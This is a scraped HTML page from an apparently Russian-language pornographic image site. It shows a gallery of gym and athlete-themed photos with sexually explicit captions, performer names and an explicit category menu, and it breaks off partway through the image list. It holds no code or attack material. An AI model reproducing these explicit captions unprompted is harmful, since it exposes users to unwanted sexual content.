

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chohanpohan.com/566-siski-i-zhopy-sportsmenok-81-foto.html
body_size: 12555
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Сиськи и жопы спортсменок (81 фото) - секс и порно chohanpohan.com</title>
<meta name="description" content="Скачать порно картинки - Сиськи и жопы спортсменок (81 фото) - Жопа Спортивные попки порнушка Спортивные попки порнушка Аустин Тейлор порнозвезда Голые попки спортсменок Спортивные блондинки анал Анал с шикарной спортсменкой Огромная попка скачет на члене Голые спортсмены в спортзале Сабрина блонд в спортзале Кендра ласт спортсменка Sheena Shaw anal на">
<meta name="keywords" content="Голые, спортзале, попки, спортсменки, спортсменка, Николь, Энистон, спортсменкой, Большие, спортсменок, Спортивные, тренажерном, сиськи, спортивные, гимнастки, Выебал, большой, Sheena, Феникс, сиськами">
<meta property="og:site_name" content="Chohanpohan.com секс фото">
<meta property="og:type" content="article">
<meta property="og:title" content="Сиськи и жопы спортсменок (81 фото)">
<meta property="og:url" content="https://chohanpohan.com/566-siski-i-zhopy-sportsmenok-81-foto.html">
<meta property="og:image" content="https://chohanpohan.com/uploads/posts/2021-11/1638059460_1-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-1.jpg">
<meta property="og:description" content="Скачать порно картинки - Сиськи и жопы спортсменок (81 фото) - Жопа Спортивные попки порнушка Спортивные попки порнушка Аустин Тейлор порнозвезда Голые попки спортсменок Спортивные блондинки анал Анал с шикарной спортсменкой Огромная попка скачет на члене Голые спортсмены в спортзале Сабрина блонд в спортзале Кендра ласт спортсменка Sheena Shaw anal на">
<link rel="search" type="application/opensearchdescription+xml" href="https://chohanpohan.com/index.php?do=opensearch" title="Chohanpohan.com секс фото">
<link rel="canonical" href="https://chohanpohan.com/566-siski-i-zhopy-sportsmenok-81-foto.html">
<link rel="alternate" type="application/rss+xml" title="Chohanpohan.com секс фото" href="https://chohanpohan.com/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/favicon.png" />
<link href="/templates/Shablon3/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/Shablon3/style/engine.css" type="text/css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,700&amp;subset=cyrillic" rel="stylesheet">
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/Shablon3/images/logo.png" alt="" /></a>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box">
<input id="story" name="story" placeholder="Введите слово для поиска..." type="text" />
<button type="submit"><span class="icon ion-md-search"></span></button>
</div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">

<nav class="side-box">
<div class="side-bt">Разделы</div>
<ul class="nav to-mob">
<li><a href="https://chohanpohan.com/siski/" >Сиськи</a><span>1297</span></li><li><a href="https://chohanpohan.com/jopa/" class="is-active">Жопа</a><span>1268</span></li><li><a href="https://chohanpohan.com/pizda/" >Пизда</a><span>2089</span></li><li><a href="https://chohanpohan.com/v-poezde/" >В поезде</a><span>89</span></li><li><a href="https://chohanpohan.com/v-bane/" >В бане</a><span>244</span></li><li><a href="https://chohanpohan.com/fut-fetish/" >Фут фетиш</a><span>19</span></li><li><a href="https://chohanpohan.com/selfi/" >Селфи</a><span>305</span></li><li><a href="https://chohanpohan.com/puhlye/" >Пухлые</a><span>270</span></li><li><a href="https://chohanpohan.com/vaginy/" >Вагины</a><span>639</span></li><li><a href="https://chohanpohan.com/mzhm/" >Мжм</a><span>73</span></li><li><a href="https://chohanpohan.com/v-kolgotkah/" >В колготках</a><span>351</span></li><li><a href="https://chohanpohan.com/razdvigajut-nogi/" >Раздвигают ноги</a><span>386</span></li><li><a href="https://chohanpohan.com/v-odezhde/" >В одежде</a><span>104</span></li><li><a href="https://chohanpohan.com/masturbacija/" >Мастурбация</a><span>113</span></li><li><a href="https://chohanpohan.com/klitor/" >Клитор</a><span>133</span></li><li><a href="https://chohanpohan.com/kitajanki/" >Китаянки</a><span>47</span></li><li><a href="https://chohanpohan.com/mulatki/" >Мулатки</a><span>146</span></li><li><a href="https://chohanpohan.com/vid-snizu/" >Вид снизу</a><span>138</span></li><li><a href="https://chohanpohan.com/v-ofise/" >В офисе</a><span>54</span></li><li><a href="https://chohanpohan.com/seksualnye/" >Сексуальные</a><span>283</span></li><li><a href="https://chohanpohan.com/v-polnyj-rost/" >В полный рост</a><span>52</span></li><li><a href="https://chohanpohan.com/naturalnye/" >Натуральные</a><span>63</span></li><li><a href="https://chohanpohan.com/mokrye/" >Мокрые</a><span>75</span></li><li><a href="https://chohanpohan.com/nezhnoe/" >Нежное</a><span>39</span></li><li><a href="https://chohanpohan.com/bodiart/" >Бодиарт</a><span>30</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">
<div class="main">



<div class="clearfix">
<div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Сиськи и жопы спортсменок (81 фото)</h1>

<div class="full-text video-box"><div style="text-align:center;"><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059460_1-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-1.jpg||Спортивные попки порнушка--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059460_1-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059460_1-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-1.jpg" style="max-width:100%;" alt="Спортивные попки порнушка"></a><div>Спортивные попки порнушка</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059438_2-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-2.jpg||Аустин Тейлор порнозвезда--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059438_2-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059438_2-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-2.jpg" style="max-width:100%;" alt="Аустин Тейлор порнозвезда"></a><div>Аустин Тейлор порнозвезда</div><!--TEnd--><br><!--dle_image_begin:https://chohanpohan.com/uploads/posts/2021-11/1638059509_3-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-3.jpg||Голые попки спортсменок--><img data-src="/uploads/posts/2021-11/1638059509_3-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-3.jpg" style="max-width:100%;" alt="Голые попки спортсменок"><div>Голые попки спортсменок</div><!--dle_image_end--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059505_4-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-4.jpg||Спортивные блондинки анал--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059505_4-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059505_4-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-4.jpg" style="max-width:100%;" alt="Спортивные блондинки анал"></a><div>Спортивные блондинки анал</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059460_5-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-5.jpg||Анал с шикарной спортсменкой--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059460_5-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059460_5-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-5.jpg" style="max-width:100%;" alt="Анал с шикарной спортсменкой"></a><div>Анал с шикарной спортсменкой</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059439_6-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-6.jpg||Огромная попка скачет на члене--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059439_6-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059439_6-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-6.jpg" style="max-width:100%;" alt="Огромная попка скачет на члене"></a><div>Огромная попка скачет на члене</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059474_7-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-7.jpg||Голые спортсмены в спортзале--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059474_7-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059474_7-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-7.jpg" style="max-width:100%;" alt="Голые спортсмены в спортзале"></a><div>Голые спортсмены в спортзале</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059484_8-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-8.jpg||Сабрина блонд в спортзале--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059484_8-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059484_8-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-8.jpg" style="max-width:100%;" alt="Сабрина блонд в спортзале"></a><div>Сабрина блонд в спортзале</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059505_9-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-9.jpg||Кендра ласт спортсменка--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059505_9-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059505_9-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-9.jpg" style="max-width:100%;" alt="Кендра ласт спортсменка"></a><div>Кендра ласт спортсменка</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059506_10-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-10.jpg||Sheena Shaw anal на велотренажере ass--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059506_10-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059506_10-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-10.jpg" style="max-width:100%;" alt="Sheena Shaw anal на велотренажере ass"></a><div>Sheena Shaw anal на велотренажере ass</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059456_11-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-11.jpg||Анал большие спортивные попки--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059456_11-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059456_11-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-11.jpg" style="max-width:100%;" alt="Анал большие спортивные попки"></a><div>Анал большие спортивные попки</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059469_12-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-12.jpg||Трах большой попки в спортзале--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059469_12-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059469_12-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-12.jpg" style="max-width:100%;" alt="Трах большой попки в спортзале"></a><div>Трах большой попки в спортзале</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059488_13-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-13.jpg||Жопастые спортсменки с большими сиськами--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059488_13-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059488_13-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-13.jpg" style="max-width:100%;" alt="Жопастые спортсменки с большими сиськами"></a><div>Жопастые спортсменки с большими сиськами</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059474_14-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-14.jpg||Выебал в тренажерном зале--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059474_14-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059474_14-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-14.jpg" style="max-width:100%;" alt="Выебал в тренажерном зале"></a><div>Выебал в тренажерном зале</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059520_15-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-15.jpg||Голые попки спортсменок--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059520_15-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059520_15-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-15.jpg" style="max-width:100%;" alt="Голые попки спортсменок"></a><div>Голые попки спортсменок</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059455_16-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-16.jpg||Спортивные анальные соревнования--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059455_16-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059455_16-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-16.jpg" style="max-width:100%;" alt="Спортивные анальные соревнования"></a><div>Спортивные анальные соревнования</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059457_17-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-17.jpg||Секс.с накаченной девушкой в спортзале--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059457_17-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059457_17-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-17.jpg" style="max-width:100%;" alt="Секс.с накаченной девушкой в спортзале"></a><div>Секс.с накаченной девушкой в спортзале</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059512_18-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-18.jpg||Джевелс Джейд голая накаченная--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059512_18-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059512_18-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-18.jpg" style="max-width:100%;" alt="Джевелс Джейд голая накаченная"></a><div>Джевелс Джейд голая накаченная</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059516_19-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-19.jpg||Порнушка с грудастой в спортзале--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059516_19-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059516_19-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-19.jpg" style="max-width:100%;" alt="Порнушка с грудастой в спортзале"></a><div>Порнушка с грудастой в спортзале</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059497_20-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-20.jpg||Голые в тренажерном зале--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059497_20-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059497_20-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-20.jpg" style="max-width:100%;" alt="Голые в тренажерном зале"></a><div>Голые в тренажерном зале</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059482_21-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-21.jpg||Выебал в тренажерном зале--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059482_21-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059482_21-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-21.jpg" style="max-width:100%;" alt="Выебал в тренажерном зале"></a><div>Выебал в тренажерном зале</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059488_22-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-22.jpg||Sheena Shaw фотосессии анал--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059488_22-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059488_22-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-22.jpg" style="max-width:100%;" alt="Sheena Shaw фотосессии анал"></a><div>Sheena Shaw фотосессии анал</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059490_23-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-23.jpg||Phoenix Marie ебля в спортзале--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059490_23-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059490_23-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-23.jpg" style="max-width:100%;" alt="Phoenix Marie ебля в спортзале"></a><div>Phoenix Marie ебля в спортзале</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059440_24-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-24.jpg||Sheena Shaw фотосессии анал--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059440_24-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059440_24-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-24.jpg" style="max-width:100%;" alt="Sheena Shaw фотосессии анал"></a><div>Sheena Shaw фотосессии анал</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059466_25-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-25.jpg||Порнозвёзды спортсменки--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059466_25-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059466_25-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-25.jpg" style="max-width:100%;" alt="Порнозвёзды спортсменки"></a><div>Порнозвёзды спортсменки</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059463_26-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-26.jpg||Голые попки спортсменок--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059463_26-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059463_26-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-26.jpg" style="max-width:100%;" alt="Голые попки спортсменок"></a><div>Голые попки спортсменок</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059476_27-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-27.jpg||Николь Энистон спортсменка--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059476_27-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059476_27-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-27.jpg" style="max-width:100%;" alt="Николь Энистон спортсменка"></a><div>Николь Энистон спортсменка</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059518_28-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-28.jpg||Анал с большой попкой гимнастки--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059518_28-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059518_28-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-28.jpg" style="max-width:100%;" alt="Анал с большой попкой гимнастки"></a><div>Анал с большой попкой гимнастки</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059475_29-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-29.jpg||Силиконовые сиськи спортсменки--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059475_29-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059475_29-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-29.jpg" style="max-width:100%;" alt="Силиконовые сиськи спортсменки"></a><div>Силиконовые сиськи спортсменки</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059447_30-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-30.jpg||Спортсменки с круглыми попками--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059447_30-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059447_30-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-30.jpg" style="max-width:100%;" alt="Спортсменки с круглыми попками"></a><div>Спортсменки с круглыми попками</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059478_31-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-31.jpg||Большие спортивные попы анал--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059478_31-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059478_31-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-31.jpg" style="max-width:100%;" alt="Большие спортивные попы анал"></a><div>Большие спортивные попы анал</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059529_32-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-32.jpg||Голые киски спортсменок--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059529_32-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059529_32-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-32.jpg" style="max-width:100%;" alt="Голые киски спортсменок"></a><div>Голые киски спортсменок</div><!--TEnd--><br><!--dle_image_begin:https://chohanpohan.com/uploads/posts/2021-11/1638059498_33-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-33.jpg||Анальный трах в спортзале--><img data-src="/uploads/posts/2021-11/1638059498_33-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-33.jpg" style="max-width:100%;" alt="Анальный трах в спортзале"><div>Анальный трах в спортзале</div><!--dle_image_end--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059522_34-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-34.jpg||Голые спортсменки в масле--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059522_34-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059522_34-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-34.jpg" style="max-width:100%;" alt="Голые спортсменки в масле"></a><div>Голые спортсменки в масле</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059481_35-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-35.jpg||Голые спортивные телочки--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059481_35-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059481_35-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-35.jpg" style="max-width:100%;" alt="Голые спортивные телочки"></a><div>Голые спортивные телочки</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059513_36-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-36.jpg||Николь Энистон в спортзале--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059513_36-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059513_36-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-36.jpg" style="max-width:100%;" alt="Николь Энистон в спортзале"></a><div>Николь Энистон в спортзале</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059490_37-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-37.jpg||Келси Монро тренажерный зал--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059490_37-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059490_37-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-37.jpg" style="max-width:100%;" alt="Келси Монро тренажерный зал"></a><div>Келси Монро тренажерный зал</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059465_38-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-38.jpg||Анал со зрелой спортсменкой--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059465_38-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059465_38-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-38.jpg" style="max-width:100%;" alt="Анал со зрелой спортсменкой"></a><div>Анал со зрелой 